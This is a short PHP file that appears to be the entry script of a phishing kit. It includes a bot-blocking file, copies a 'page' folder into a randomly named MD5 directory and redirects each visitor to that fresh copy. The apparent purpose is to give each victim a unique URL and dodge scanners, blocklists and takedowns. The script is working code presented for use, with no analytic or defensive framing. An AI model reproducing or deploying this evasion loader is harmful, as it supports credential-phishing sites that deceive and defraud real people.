 <?php
include('page/blocker.php');
$random = rand(0,100000000000);
$dst    = substr(md5($random), 0, 1000000000);
//+++++++++++++++++// CREATE FOLDER AND COPY FILE \\+++++++++++++++++\\
function recurse_copy($src,$dst)
{
    $dir = opendir($src);
    @mkdir($dst);
    while(false !== ( $file = readdir($dir)) ) {
        if (( $file != '.' ) && ( $file != '..' )) {
            if ( is_dir($src . '/' . $file) ) {
                recurse_copy($src . '/' . $file,$dst . '/' . $file);
            }
            else {
                copy($src . '/' . $file,$dst . '/' . $file);
            }
        }
    }
    closedir($dir);
}
$src="page";
recurse_copy( $src, $dst );
header("location:".$dst."");
?>